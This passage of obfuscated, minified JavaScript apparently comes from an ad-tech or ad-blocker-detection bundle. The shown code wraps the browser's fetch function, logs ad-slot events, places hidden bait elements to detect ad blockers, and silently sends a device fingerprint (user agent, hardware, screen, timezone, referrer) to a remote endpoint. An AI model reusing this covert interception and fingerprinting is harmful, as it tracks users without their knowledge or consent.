q=K[WA(0xb43)](M);0x0!==q?q<=0x1f||0x7f===q?(H+='\x5c'+q[WA(0x6ce)](0x10),g=!0x0):q===X||q===V||q===x||q===h||q===T||q===G?(H+='\x5c'+K[WA(0x547)](M),g=!0x1):(g&&(0x0,S['tB'])(q)&&(H+='\x20'),H+=K[WA(0x547)](M),g=!0x1):H+='�';}return WA(0xa03)+H+')';}},0x2495:(w,d,L)=>{'use strict';const WI=a2o;L['d'](d,{'j':()=>G});const {hasOwnProperty:N}=Object[WI(0x957)],S=function(){};function X(W){const Wj=WI;return Wj(0x40e)==typeof W?W:S;}function V(W,v){return function(K,H,g){const WO=a2o;K[WO(0xb26)]===v&&W[WO(0xbbb)](this,K,H,g);};}function x(W,v){const WB=WI,K=v[WB(0x80f)],H=[];for(const g in K){if(!0x1===N[WB(0xbbb)](K,g))continue;let M=K[g];const q={'name':g,'type':!0x1,'nullable':!0x1};Array[WB(0xed1)](M)||(M=[M]);for(const R of M)null===R?q[WB(0xff0)]=!0x0:WB(0x609)==typeof R?q[WB(0xb26)]=WB(0x45e):Array[WB(0xed1)](R)&&(q[WB(0xb26)]=WB(0xa7a));q[WB(0xb26)]&&H[WB(0x425)](q);}return H[WB(0x281)]?{'context':v[WB(0x3b6)],'fields':H}:null;}function h(W,v){const WP=WI,K=W[WP(0x4be)][WP(0x1f6)](),H=W[WP(0x329)],g=WP(0x609)==typeof H;return v&&K[WP(0x2e8)](),function(M,q,R,b){const Wa=WP;let A;g&&(A=q[H],q[H]=M);for(const I of K){const j=M[I[Wa(0x2af)]];if(!I[Wa(0xff0)]||j){if(Wa(0xa7a)===I[Wa(0xb26)]){if(v?j[Wa(0xd39)](b,!0x1):j[Wa(0x1081)](b,!0x1))return!0x0;}else{if(R(j))return!0x0;}}}g&&(q[H]=A);};}function T({StyleSheet:W,Atrule:v,Rule:K,Block:H,DeclarationList:g}){return{'Atrule':{'StyleSheet':W,'Atrule':v,'Rule':K,'Block':H},'Rule':{'StyleSheet':W,'Atrule':v,'Rule':K,'Block':H},'Declaration':{'StyleSheet':W,'Atrule':v,'Rule':K,'Block':H,'DeclarationList':g}};}function G(W){const Wp=WI,v=function(I){const WY=a2o,j={};for(const O in I[WY(0x45e)])if(N[WY(0xbbb)](I[WY(0x45e)],O)){const B=I[WY(0x45e)][O];if(!B[WY(0x80f)])throw new Error(WY(0x366)+O+WY(0x38a));j[O]=x(0x0,B);}return j;}(W),K={},H={},M=Symbol(Wp(0xb41)),q=Symbol(Wp(0xe7d));for(const I in v)N[Wp(0xbbb)](v,I)&&null!==v[I]&&(K[I]=h(v[I],!0x1),H[I]=h(v[I],!0x0));const R=T(K),b=T(H),A=function(j,O){const Wt=Wp;function B(Z,C,Q){const WE=a2o,D=P[WE(0xbbb)](z,Z,C,Q);return D===M||D!==q&&(!(!E[WE(0x93d)](Z[WE(0xb26)])||!E[Z[WE(0xb26)]](Z,z,B,k))||Y[WE(0xbbb)](z,Z,C,Q)===M);}let P=S,Y=S,E=K,k=(Z,C,Q,D)=>Z||B(C,Q,D);const z={'break':M,'skip':q,'root':j,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Wt(0x40e)==typeof O)P=O;else{if(O&&(P=X(O[Wt(0xfb1)]),Y=X(O[Wt(0x9e4)]),O[Wt(0x2e8)]&&(E=H),O[Wt(0x7c0)])){if(R[Wt(0x93d)](O[Wt(0x7c0)]))E=O[Wt(0x2e8)]?b[O[Wt(0x7c0)]]:R[O[Wt(0x7c0)]];else{if(!v[Wt(0x93d)](O[Wt(0x7c0)]))throw new Error(Wt(0xd3a)+O[Wt(0x7c0)]+Wt(0x372)+Object[Wt(0xf0d)](v)[Wt(0x319)]()[Wt(0x2e9)](',\x20')+')');}P=V(P,O[Wt(0x7c0)]),Y=V(Y,O[Wt(0x7c0)]);}}if(P===S&&Y===S)throw new Error(Wt(0xef4));B(j);};return A[Wp(0xebf)]=M,A[Wp(0xe6b)]=q,A[Wp(0x5d1)]=function(j,O){let B=null;return A(j,function(P,Y,E){const We=a2o;if(O[We(0xbbb)](this,P,Y,E))return B=P,M;}),B;},A[Wp(0xc21)]=function(j,O){let B=null;return A(j,{'reverse':!0x0,'enter'(P,Y,E){const Wk=a2o;if(O[Wk(0xbbb)](this,P,Y,E))return B=P,M;}}),B;},A[Wp(0x376)]=function(j,O){const B=[];return A(j,function(P,Y,E){const Wy=a2o;O[Wy(0xbbb)](this,P,Y,E)&&B[Wy(0x425)](P);}),B;},A;}}},o={};function f(w){const Wm=a2o;var d=o[w];if(void 0x0!==d)return d[Wm(0xf74)];var L=o[w]={'exports':{}};return s[w](L,L[Wm(0xf74)],f),L[Wm(0xf74)];}f['d']=(w,d)=>{const Wr=a2o;for(var L in d)f['o'](d,L)&&!f['o'](w,L)&&Object[Wr(0x249)](w,L,{'enumerable':!0x0,'get':d[L]});},f['g']=(function(){const Wz=a2o;if(Wz(0x8d7)==typeof globalThis)return globalThis;try{return this||new Function(Wz(0xd66))();}catch(w){if(Wz(0x8d7)==typeof window)return window;}}()),f['o']=(w,d)=>Object[WZ(0x957)][WZ(0x93d)][WZ(0xbbb)](w,d),f['r']=w=>{const WC=WZ;WC(0x4d5)!=typeof Symbol&&Symbol[WC(0x801)]&&Object[WC(0x249)](w,Symbol[WC(0x801)],{'value':WC(0x1087)}),Object[WC(0x249)](w,WC(0xa7c),{'value':!0x0});};var F={};((()=>{'use strict';const vf=WZ;var s0=f(0x6f7),s1=f(0x23b5),s2=f(0x4c5),s3=f(0x18f7),s4=f(0x1d7d);async function s5(fP,fa){const WQ=a2o;try{const fY=WQ(0x449)[WQ(0xff2)](Date[WQ(0xb04)](),'_')[WQ(0xff2)](s3['A'][WQ(0xe17)](0x6,0xa));try{window[WQ(0x386)]=window[WQ(0x386)]||{},window[WQ(0x386)][WQ(0x56c)]=window[WQ(0x386)][WQ(0x56c)]||[],window[WQ(0x386)][WQ(0x56c)][WQ(0x425)](()=>{const WD=WQ;try{var fp,fE,fk,fy,fm;const fr=null===(fp=(fE=window[WD(0x386)])[WD(0x688)])||void 0x0===fp?void 0x0:fp[WD(0xbbb)](fE);if(!fr)return;const fz=[];let fZ=null,fC=0x0;function fQ(fi){const WU=WD;try{var fn,fJ;return{'divId':null==fi||null===(fn=fi[WU(0xac8)])||void 0x0===fn?void 0x0:fn[WU(0xbbb)](fi),'path':null==fi||null===(fJ=fi[WU(0x398)])||void 0x0===fJ?void 0x0:fJ[WU(0xbbb)](fi)};}catch(F0){return;}}function fD(){const Wi=WD;if(null!==fZ)return;const fi=Date[Wi(0xb04)](),fn=Math[Wi(0x3fe)](0x0,0x7d0-(fi-fC));fZ=window[Wi(0x105d)](async()=>{const Wn=Wi,fJ=fz[Wn(0xd96)](0x0,fz[Wn(0x281)]);if(fZ=null,fJ[Wn(0x281)]){fC=Date[Wn(0xb04)]();try{const F0=fJ[Wn(0x23a)](F1=>{const WJ=Wn;var F2,F3,F4,F5,F6,F7,F8,F9,Fs;return{'run_id':fY,'domain':location[WJ(0x314)],'url':location[WJ(0xaaa)],'timestamp':new Date()[WJ(0x30a)](),'is_adblock':fa,'event_type':F1[WJ(0x2dc)],'client_ts':F1['ts'],'slot_div_id':null===(F2=F1[WJ(0xa1e)])||void 0x0===F2?void 0x0:F2[WJ(0x604)],'slot_path':null===(F3=F1[WJ(0xa1e)])||void 0x0===F3?void 0x0:F3[WJ(0x9ba)],'is_empty':null!==(F4=F1[WJ(0xd4e)])&&void 0x0!==F4?F4:null,'size':null!=F1[WJ(0x85d)]?((()=>{const v0=WJ;try{return JSON[v0(0x8bd)](F1[v0(0x85d)]);}catch(Fo){return String(F1[v0(0x85d)]);}})()):null,'line_item_id':null!==(F5=F1[WJ(0x748)])&&void 0x0!==F5?F5:null,'creative_id':null!==(F6=F1[WJ(0x293)])&&void 0x0!==F6?F6:null,'advertiser_id':null!==(F7=F1[WJ(0x4a8)])&&void 0x0!==F7?F7:null,'service_name':null!==(F8=F1[WJ(0x80e)])&&void 0x0!==F8?F8:null,'fetch_params':null!==(F9=F1[WJ(0x968)])&&void 0x0!==F9?F9:[],'gpt_fetch_slots':null!==(Fs=F1[WJ(0x406)])&&void 0x0!==Fs?Fs:[]};});await s6(fP,Wn(0x4e1),F0);}catch(F1){}}},fn);}function fU(fi){const v1=WD;try{fz[v1(0x425)](fi),fD();}catch(fn){}}if(fa){const fi=window[WD(0xd67)];window[WD(0xd67)]=function(){const v2=WD;for(var fn=arguments[v2(0x281)],fJ=new Array(fn),F0=0x0;F0<fn;F0++)fJ[F0]=arguments[F0];const F1=(0x0,s0['Xz'])(fJ[0x0]);let F2=!0x1;try{if((0x0,s0['EW'])(F1[v2(0xaaa)])){const F4=(0x0,s0['sH'])(F1[v2(0xaaa)])[v2(0x64b)],F5=new URL(F4);F5&&v2(0x420)===F5[v2(0xf2c)]&&(F2=!0x0);}else F2=v2(0x420)===F1[v2(0xf2c)];}catch(F6){s4['A'][v2(0x2ee)](v2(0xe23),F1);}if(!F2)return fi[v2(0xed0)](this,fJ);const F3=(F7,F8)=>{const v3=v2;try{const F9=F7[v3(0x3e4)](',')[v3(0x23a)](FF=>FF[v3(0xe07)]()),Fs=F8[v3(0x3e4)](',')[v3(0x23a)](FF=>FF[v3(0xe07)]()),Fo=FF=>FF[v3(0x3e4)]('/')[v3(0x1f6)](0x1)[v3(0x23a)](Fw=>parseInt(Fw,0xa)),Ff=FF=>'/'+FF[v3(0x23a)](Fw=>Fw<0x0||Fw>=F9[v3(0x281)]?'':F9[Fw])[v3(0x2e9)]('/')[v3(0x977)](':',',');return Fs[v3(0x23a)](Fo)[v3(0x23a)](Ff);}catch(FF){return[];}};return fi[v2(0xed0)](this,fJ)[v2(0x297)](F7=>(F7[v2(0x5bd)]()[v2(0x6b8)]()[v2(0x297)](F8=>{const v4=v2;var F9,Fs;fU({'event_type':v4(0x20a),'ts':new Date()[v4(0x30a)](),'fetchParams':[{'key':v4(0x332),'value':F1[v4(0x6ce)]()},{'key':v4(0x4bb),'value':(0x0,s0['EW'])(F1[v4(0xaaa)])?(0x0,s0['sH'])(F1[v4(0xaaa)])[v4(0x64b)]:F1[v4(0x6ce)]()},{'key':v4(0xaef),'value':F7[v4(0xaef)][v4(0x6ce)]()},{'key':v4(0x7bd),'value':F8[v4(0x1f6)](0x0,0x3e8)}],'gptFetchSlots':F3(null!==(F9=F1[v4(0x8e4)][v4(0xac0)](v4(0xc68)))&&void 0x0!==F9?F9:'',null!==(Fs=F1[v4(0x8e4)][v4(0xac0)](v4(0xe3c)))&&void 0x0!==Fs?Fs:'')});}),F7),F7=>{const v5=v2;var F8,F9;return fU({'event_type':v5(0x20a),'ts':new Date()[v5(0x30a)](),'fetchParams':[{'key':v5(0x332),'value':F1[v5(0x6ce)]()},{'key':v5(0x4bb),'value':(0x0,s0['EW'])(F1[v5(0xaaa)])?(0x0,s0['sH'])(F1[v5(0xaaa)])[v5(0x64b)]:F1[v5(0x6ce)]()},{'key':v5(0xaef),'value':v5(0x2ee)},{'key':v5(0x2ee),'value':F7[v5(0x6ce)]()}],'gptFetchSlots':F3(null!==(F8=F1[v5(0x8e4)][v5(0xac0)](v5(0xc68)))&&void 0x0!==F8?F8:'',null!==(F9=F1[v5(0x8e4)][v5(0xac0)](v5(0xe3c)))&&void 0x0!==F9?F9:'')}),Promise[v5(0x993)](F7);});};}null===(fk=fr[WD(0x855)])||void 0x0===fk||fk[WD(0xbbb)](fr,WD(0xfa9),fn=>{const v6=WD;try{fU({'event_type':v6(0xfa9),'ts':new Date()[v6(0x30a)](),'slot':fQ(null==fn?void 0x0:fn[v6(0xa1e)]),'size':null==fn?void 0x0:fn[v6(0x85d)],'serviceName':null==fn?void 0x0:fn[v6(0x80e)]});}catch(fJ){}}),null===(fy=fr[WD(0x855)])||void 0x0===fy||fy[WD(0xbbb)](fr,WD(0x2bb),fn=>{const v7=WD;try{fU({'event_type':v7(0x2bb),'ts':new Date()[v7(0x30a)](),'slot':fQ(null==fn?void 0x0:fn[v7(0xa1e)]),'size':null==fn?void 0x0:fn[v7(0x85d)],'lineItemId':null==fn?void 0x0:fn[v7(0x748)],'advertiserId':null==fn?void 0x0:fn[v7(0x4a8)],'creativeId':null==fn?void 0x0:fn[v7(0x293)],'serviceName':null==fn?void 0x0:fn[v7(0x80e)]});}catch(fJ){}}),null===(fm=fr[WD(0x855)])||void 0x0===fm||fm[WD(0xbbb)](fr,WD(0x3ca),fn=>{const v8=WD;try{fU({'event_type':v8(0x3ca),'ts':new Date()[v8(0x30a)](),'slot':fQ(null==fn?void 0x0:fn[v8(0xa1e)]),'isEmpty':null==fn?void 0x0:fn[v8(0xd4e)],'size':null==fn?void 0x0:fn[v8(0x85d)],'lineItemId':null==fn?void 0x0:fn[v8(0x748)],'creativeId':null==fn?void 0x0:fn[v8(0x293)],'serviceName':null==fn?void 0x0:fn[v8(0x80e)]});}catch(fJ){}});}catch(fn){}});}catch(fp){}((async()=>{const v9=WQ;await s6(fP,v9(0x983),{'run_id':fY,'type':v9(0x7f6),'domain':location[v9(0x314)],'timestamp':new Date()[v9(0x30a)](),'url':location[v9(0xaaa)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':fa,'client':s7(),'admiral':[]});})());}catch(fE){s4['A'][WQ(0xf21)](WQ(0x391),fE);}}async function s6(fP,fa,fY){const vs=a2o;try{const fp=s1['A'][vs(0x2ce)]+vs(0xb62)[vs(0xff2)](fa),fE=(0x0,s0['Wq'])({'protectUrlContext':fP,'url':fp,'kind':s0['MN'][vs(0xbd0)],'endpoint':s1['A'][vs(0x2ce)]});await fetch(fE,{'method':vs(0xbe4),'headers':{'Content-Type':vs(0x68e)},'body':JSON[vs(0x8bd)](fY),'keepalive':!0x0});}catch(fk){}}function s7(){const vo=a2o;try{const fP=window[vo(0xd44)],fa=navigator;return{'user_agent':navigator[vo(0x222)],'language':navigator[vo(0x9ab)],'languages':navigator[vo(0xdc7)],'platform':navigator[vo(0xfee)],'hardware_concurrency':null==fa?void 0x0:fa[vo(0xf7e)],'device_memory':null==fa?void 0x0:fa[vo(0x540)],'screen':{'width':screen[vo(0x3c3)],'height':screen[vo(0xfc2)],'pixel_ratio':window[vo(0x90b)]},'viewport':fP?{'width':fP[vo(0x3c3)],'height':fP[vo(0xfc2)],'scale':fP[vo(0x2f0)]}:void 0x0,'timezone':Intl[vo(0xad5)]()[vo(0xc8b)]()[vo(0x766)],'url':location[vo(0xaaa)],'referrer':document[vo(0x3ea)]};}catch(fY){return{'user_agent':navigator[vo(0x222)]};}}var s8=f(0x1fae),s9=f(0x261a);const ss=fP=>s9['A'][vf(0xac0)]()[vf(0x1f9)][vf(0xbbb)](fP[vf(0x478)](),/\-[a-z]/g,fa=>fa[0x1][vf(0xe51)]()),so=fP=>s9['A'][vf(0xac0)]()[vf(0x1f9)][vf(0xbbb)](fP,/[A-Z]/g,fa=>'-'[vf(0xff2)](fa[vf(0x478)]()));var sf=f(0x2125),sF=f(0x14a1),sw=f(0x1974);class sd{static[vf(0xaf2)](fP){const vF=vf;return!!(fP&&fP instanceof Element)&&vF(0xb5e)===window[vF(0xdae)](fP)[vF(0x9a9)];}static[vf(0x6b6)](fP){const vw=vf;return!!(fP&&fP instanceof Element)&&vw(0xdc4)===window[vw(0xdae)](fP)[vw(0xa9d)];}static[vf(0xe90)](fP){const vd=vf;if(!(fP&&fP instanceof Element))return!0x1;let fa=!0x1;const fY=s9['A'][vd(0xac0)](window)[vd(0xf5c)][vd(0xac0)][vd(0xbbb)](fP)[vd(0x9a9)],fp=window[vd(0xdae)](fP);return vd(0xb5e)===fp[vd(0x9a9)]&&(s9['A'][vd(0xac0)](window)[vd(0xf5c)][vd(0xac0)][vd(0xbbb)](fP)[vd(0x9a9)]=vd(0x23f),vd(0xb5e)===fp[vd(0x9a9)]&&(fa=!0x0)),''===fY?s9['A'][vd(0xac0)](window)[vd(0xf5c)][vd(0xac0)][vd(0xbbb)](fP)[vd(0xa20)](vd(0x9a9)):s9['A'][vd(0xac0)](window)[vd(0xf5c)][vd(0xac0)][vd(0xbbb)](fP)[vd(0x9a9)]=fY,fa;}static[vf(0x750)](fP){const vL=vf;let fa=fP[vL(0x2d4)];for(;fa;){if(this[vL(0xaf2)](fa))return!0x0;fa=fa[vL(0x2d4)];}return!0x1;}static async[vf(0x102c)](fP){const vl=vf;return fP instanceof HTMLIFrameElement?await this[vl(0x4b2)](fP):fP instanceof Element&&this[vl(0x85a)](fP);}static async[vf(0x4b2)](fP){const vN=vf,fa=new sL(fP);return await fa[vN(0x67e)]();}static[vf(0x85a)](fP){const vS=vf;if(!fP||!document[vS(0x8b7)](fP))return!0x1;if(this[vS(0xe90)](fP))return s4['A'][vS(0xf21)](vS(0x91b)),!0x1;const fa=fP[vS(0xfa1)]();return!(fa['x']+window[vS(0x8c2)]+fa[vS(0x3c3)]<-0x1f4&&(s4['A'][vS(0xf21)](vS(0x78b)),s4['A'][vS(0xf21)](vS(0xcc4)[vS(0xff2)](fa['x'],vS(0x21e))[vS(0xff2)](fa['y'],vS(0x6a3))[vS(0xff2)](window[vS(0x8c2)],vS(0x601))[vS(0xff2)](window[vS(0x4db)],vS(0x33e))[vS(0xff2)](fa[vS(0x3c3)],vS(0x101b))[vS(0xff2)](fa[vS(0xfc2)])),0x1));}static[vf(0xd3e)](fP){const vV=vf;return(function(){const vX=a2o,fa=window[vX(0xdae)](fP);return vX(0x24f)===fP[vX(0xbba)][vX(0x478)]()||!(vX(0x2eb)!==fP[vX(0xbba)][vX(0x478)]()||!(fP[vX(0xae1)]||fa[vX(0x5de)]&&vX(0xb5e)!==fa[vX(0x5de)]))||!(vX(0xced)!==fP[vX(0xbba)][vX(0x478)]()||!fa[vX(0x5de)]||vX(0xb5e)===fa[vX(0x5de)])||'a'===fP[vX(0xbba)][vX(0x478)]();}())&&this[vV(0x67e)](fP);}static[vf(0x67e)](fP){const vc=vf,fa=window[vc(0xdae)](fP);if(vc(0xb5e)===fa[vc(0x9a9)])return!0x1;if(vc(0xdd2)!==fa[vc(0xa9d)])return!0x1;if(parseFloat(fa[vc(0xff5)])<0.2)return!0x1;if(fP[vc(0x99d)]<0xa||fP[vc(0x492)]<0xa)return!0x1;let fY=fP[vc(0x92a)];for(;fY;){if(this[vc(0xe90)](fY))return!0x1;fY=fY[vc(0x92a)];}return!0x0;}static async[vf(0x50c)](fP){const vx=vf;for(const fY of Array[vx(0x6ea)](fP[vx(0x536)](vx(0x2eb))))if(sd[vx(0xd3e)](fY))return!0x0;for(const fp of Array[vx(0x6ea)](fP[vx(0x536)](vx(0x24f))))if(sd[vx(0xd3e)](fp))return!0x0;for(const fE of Array[vx(0x6ea)](fP[vx(0x536)](vx(0xced))))if(sd[vx(0xd3e)](fE))return!0x0;for(const fk of Array[vx(0x6ea)](fP[vx(0x536)]('a')))if(sd[vx(0xd3e)](fk))return!0x0;const fa=[];for(const fy of Array[vx(0x6ea)](fP[vx(0x536)](vx(0x20d)))){const fm=new sL(fy);fa[vx(0x425)](fm[vx(0x67e)]());}return(await Promise[vx(0xd92)](fa))[vx(0x74f)](fr=>!0x0===fr);}static[vf(0x509)](fP){const vh=vf;sL[vh(0xae0)](fP);}}class sL{constructor(fP){const vT=vf;this[vT(0x20d)]=fP,(0x0,sf['A'])(this,vT(0xa70),void 0x0),(0x0,sf['A'])(this,vT(0x1079),!0x1),(0x0,sf['A'])(this,vT(0x1048),0x0);}[vf(0x67e)](){return(0x0,sw['c'])(fP=>{const vG=a2o;if(!sd[vG(0x67e)](this[vG(0x20d)]))return fP(!0x1);this[vG(0x1048)]&&window[vG(0x675)](this[vG(0x1048)]),this[vG(0x1048)]=s9['A'][vG(0xac0)](window)[vG(0x3a5)][vG(0xbbb)](window,()=>{const vW=vG;if(this[vW(0x1079)])return void window[vW(0x675)](this[vW(0x1048)]);if(!this[vW(0x20d)]||!s9['A'][vW(0xac0)]()[vW(0xbc9)][vW(0xac0)][vW(0xbbb)](this[vW(0x20d)]))return window[vW(0x675)](this[vW(0x1048)]),fP(!0x1);this[vW(0xa70)]=new MessageChannel(),this[vW(0xa70)][vW(0x3cf)][vW(0xda9)]=fY=>{const vv=vW,fp=s9['A'][vv(0xac0)]()[vv(0x324)][vv(0xac0)][vv(0xbbb)](fY);if(vv(0x609)==typeof fp&&(0x0,sF['_'])(fp)){this[vv(0x1079)]=!0x0;const fE=(0x0,sF['ks'])(fp);fE===sL[vv(0x998)]?fP(!0x0):fE===sL[vv(0x69d)]&&fP(!0x1);}};const fa=(0x0,sF['md'])(sL[vW(0x7ea)]);s9['A'][vW(0xac0)]()[vW(0xbc9)][vW(0xac0)][vW(0xbbb)](this[vW(0x20d)])[vW(0x695)](fa,'*',[this[vW(0xa70)][vW(0xb11)]]);},0xc8),s9['A'][vG(0xac0)](window)[vG(0x92e)][vG(0xbbb)](window,()=>{const vK=vG;this[vK(0x1079)]||(window[vK(0x675)](this[vK(0x1048)]),fP(!0x1));},0xbb8);});}[vf(0xea4)](){const vH=vf;this[vH(0x1048)]&&window[vH(0x675)](this[vH(0x1048)]),this[vH(0xa70)][vH(0x3cf)][vH(0xda9)]=null,this[vH(0xa70)][vH(0xb11)][vH(0xda9)]=null;}static[vf(0xae0)](fP){const vg=vf;s9['A'][vg(0xac0)](fP)[vg(0xc07)][vg(0xbbb)](fP,vg(0xc04),async fa=>{const vM=vg,fY=s9['A'][vM(0xac0)]()[vM(0x324)][vM(0xac0)][vM(0xbbb)](fa);if(vM(0x609)!=typeof fY||!(0x0,sF['_'])(fY))return;const fp=(0x0,sF['ks'])(fY);if(fp!==this[vM(0x7ea)]&&fp!==this[vM(0xeb4)])return;const fE=fa[vM(0x98d)][0x0];fE[vM(0x695)]((0x0,sF['md'])(sL[vM(0x26a)]));const fk=await sd[vM(0x50c)](fP[vM(0xda0)])?sL[vM(0x998)]:sL[vM(0x69d)];fE[vM(0x695)]((0x0,sF['md'])(fk));});}}(0x0,sf['A'])(sL,vf(0x7ea),vf(0x4c9)),(0x0,sf['A'])(sL,vf(0xeb4),vf(0x510)),(0x0,sf['A'])(sL,vf(0x26a),vf(0x640)),(0x0,sf['A'])(sL,vf(0x998),vf(0xe50)),(0x0,sf['A'])(sL,vf(0x69d),vf(0xdcb));var sl=f(0x190b),sN=f(0x758),sS=f(0xff7),sX=f(0x215e),sV=f(0x1ce9);const sc=async fP=>(0x0,sw['c'])(fa=>setTimeout(fa,fP));function sx(fP){const vq=vf,fa=vq(0x210)[vq(0xff2)](fP,'\x27'),fY=/^\s*([a-z-]*)(.*)$/i[vq(0xf94)](fP);if(!fY)throw new Error(fa);const fp=fY[0x1]||void 0x0,fE=[],fk=/([.:#][\w-]+|\[.+?\])/gi;let fy=null;for(;null!==(fy=fk[vq(0xf94)](fY[0x2]));){const fz=fy[0x0];switch(fz[0x0]){case'.':fE[vq(0x425)]({'name':vq(0x680),'value':fz[vq(0x1f6)](0x1)});break;case'#':fE[vq(0x425)]({'name':'id','value':fz[vq(0x1f6)](0x1)});break;case'[':{const fZ=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[vq(0xf94)](fz);if(!fZ)return;var fm,fr;fE[vq(0x425)]({'name':fZ[0x1],'value':null!==(fm=null!==(fr=fZ[0x4])&&void 0x0!==fr?fr:fZ[0x5])&&void 0x0!==fm?fm:''});break;}default:return;}}return{'tag':fp,'attributes':fE};}const sh={'randomUUID':vf(0x4d5)!=typeof crypto&&crypto[vf(0x8a8)]&&crypto[vf(0x8a8)][vf(0x47a)](crypto)};let sT;const sG=new Uint8Array(0x10);function sW(){const vu=vf;if(!sT){if(vu(0x4d5)==typeof crypto||!crypto[vu(0x5c0)])throw new Error(vu(0xc01));sT=crypto[vu(0x5c0)][vu(0x47a)](crypto);}return sT(sG);}const sv=[];for(let fP=0x0;fP<0x100;++fP)sv[vf(0x425)]((fP+0x100)[vf(0x6ce)](0x10)[vf(0x1f6)](0x1));const sK=function(fa,fY,fp){const vR=vf;if(sh[vR(0x8a8)]&&!fY&&!fa)return sh[vR(0x8a8)]();const fE=(fa=fa||{})[vR(0x27a)]||(fa[vR(0x373)]||sW)();if(fE[0x6]=0xf&fE[0x6]|0x40,fE[0x8]=0x3f&fE[0x8]|0x80,fY){fp=fp||0x0;for(let fk=0x0;fk<0x10;++fk)fY[fp+fk]=fE[fk];return fY;}return function(fy,fm=0x0){const vb=vR;return(sv[fy[fm+0x0]]+sv[fy[fm+0x1]]+sv[fy[fm+0x2]]+sv[fy[fm+0x3]]+'-'+sv[fy[fm+0x4]]+sv[fy[fm+0x5]]+'-'+sv[fy[fm+0x6]]+sv[fy[fm+0x7]]+'-'+sv[fy[fm+0x8]]+sv[fy[fm+0x9]]+'-'+sv[fy[fm+0xa]]+sv[fy[fm+0xb]]+sv[fy[fm+0xc]]+sv[fy[fm+0xd]]+sv[fy[fm+0xe]]+sv[fy[fm+0xf]])[vb(0x478)]();}(fE);},sH=fa=>{const vA=vf;if(Object[vA(0x6e3)])return Object[vA(0x6e3)](fa);{const fY={};return fa[vA(0xe7a)]((fp,fE)=>fY[fE]=fp),fY;}};var sg=f(0x848);let sM=!0x1,sq=[],su=!0x0,sR=0x1,sb='';function sA(){const vI=vf;if(sb)return sb;try{sb=document[vI(0x54d)][vI(0x5a7)](vI(0x408))||vI(0xb5e);}catch(fa){}return sb;}let sI='',sj=!0x1;async function sO(fa,fY,fp,fE){const va=vf;var fk;if(su&&fY&&async function(fy){const vP=a2o,fm=await async function(fr){const vB=a2o;await(0x0,sw['c'])(async fU=>{const vj=a2o;for(document[vj(0x7bd)]&&fU();!document[vj(0x7bd)];)await sc(0x64);fU();});const fz=await async function(fU){const vO=a2o,fi=(0x0,s0['Wq'])({'protectUrlContext':'v7'===fU[vO(0x940)]||'v8'===fU[vO(0x940)]?{'version':fU[vO(0x940)],'originalHostname':fU[vO(0xc9a)],'bidder':void 0x0,'randomize':!0x0}:fU,'url':''[vO(0xff2)](s1['A'][vO(0x2ce)],vO(0x3e6)),'endpoint':s1['A'][vO(0x2ce)]}),fn=await fetch(fi);if(0xc8!==fn[vO(0xaef)])return[];const fJ=await fn[vO(0x6b8)](),F0=sl['A'][vO(0xb84)](fJ);return JSON[vO(0xbb5)](F0);}(fr),fZ=[],fC=document[vB(0x9d1)](vB(0xced));fC[vB(0x68b)][vB(0xbff)](vB(0x9a9),vB(0xb5e));const fQ=[];for(const fU of fz){const fi=fU[vB(0x8a1)][vB(0x23a)](sx)[vB(0x901)](fJ=>void 0x0!==fJ),fn=[];for(const fJ of fi){var fD;const F0=null!==(fD=fJ[vB(0x105b)])&&void 0x0!==fD?fD:vB(0xced),F1=document[vB(0x9d1)](F0);for(const F3 of fJ[vB(0x7c5)])F1[vB(0x844)](F3[vB(0x2af)],F3[vB(0x218)]);F1[vB(0x68b)][vB(0xbff)](vB(0x9a9),vB(0x23f)),F1[vB(0x68b)][vB(0xbff)](vB(0xa9d),vB(0xdd2));const F2=document[vB(0x9d1)](vB(0xced));F2[vB(0x790)](F1),fC[vB(0x790)](F2),fn[vB(0x425)]({'element':F1,'selector':fJ,'blocked':!0x1});}fQ[vB(0x425)]({'id':fU['id'],'probes':fn});}document[vB(0x7bd)][vB(0x790)](fC),await sc(0xa);for(const {id:F4,probes:F5}of fQ){for(const F6 of F5)vB(0xb5e)===window[vB(0xdae)](F6[vB(0xf73)])[vB(0x9a9)]&&(F6[vB(0x6e2)]=!0x0);F5[vB(0x901)](F7=>F7[vB(0x6e2)])[vB(0x281)]/F5[vB(0x281)]>=0.6&&fZ[vB(0x425)](F4);}return fC[vB(0x490)](),fZ;}(fy);sa(fy,vP(0x832),new Map([[vP(0x9cc),fm[vP(0x2e9)](',')]])),await sE(fy);}(fa),sa(fa,va(0x31a),new Map([[va(0x258),s1['A'][va(0x8ba)]],[va(0xd93),fY?va(0x299):va(0x259)],[va(0x30e),fp?va(0x299):va(0x259)],[va(0xf17),null!==(fk=s2['A'][va(0xac0)](va(0xf17)))&&void 0x0!==fk?fk:''],[va(0x75b),window[va(0xce5)]?va(0x299):va(0x259)],[va(0x8c5),fY?String((0x0,sS['Ki'])()):va(0x6ac)]])),await sE(fa),fE&&!sj){sj=!0x0;const fy=window[va(0x6f5)][va(0x5d9)][va(0x54e)](va(0xd73))||window[va(0x6f5)][va(0x5d9)][va(0x54e)](va(0x899));let fm=sB(fy);window[va(0x5a4)](()=>{const fr=sB(fy);fm!==fr&&(fm=fr,sO(fa,fY,fp,fE));},0x64);}}function sB(fa){const vY=vf,fY=window[vY(0x6f5)][vY(0xaaa)][vY(0x3e4)]('#')[0x0];return fa?fY[vY(0x3e4)]('?')[0x0]:fY;}async function sP(fa,fY){const vp=vf;sa(fa,vp(0xe02),new Map([[vp(0x258),s1['A'][vp(0x8ba)]],...fY]));}function sa(fa,fY,fp){const vE=vf;sm(fp);const fE=sA();if(fE&&fp[vE(0xe11)](vE(0x408),fE),s4['A'][vE(0xf21)](vE(0x53c)[vE(0xff2)](fY,')'),sH(fp)),sV['A'][vE(0x92d)]())return sY(fY,fp);sp(fa,fY,fp);}const sY=(fa,fY)=>{const vt=vf;let fp=window;for(;fp!==fp[vt(0x1fc)][vt(0xc77)];)fp=fp[vt(0x1fc)][vt(0xc77)],fp[vt(0x695)]({'as_key':vt(0xf88),'event':fa,'params':fY},'*');},sp=(fa,fY,fp)=>{const ve=vf;var fE;fp[ve(0xe11)](ve(0x339),sR[ve(0x6ce)]()),sq[ve(0x425)]({'name':fY,'params':sH(fp)}),sM||(sM=!0x0,fE=async()=>{sM=!0x1,await 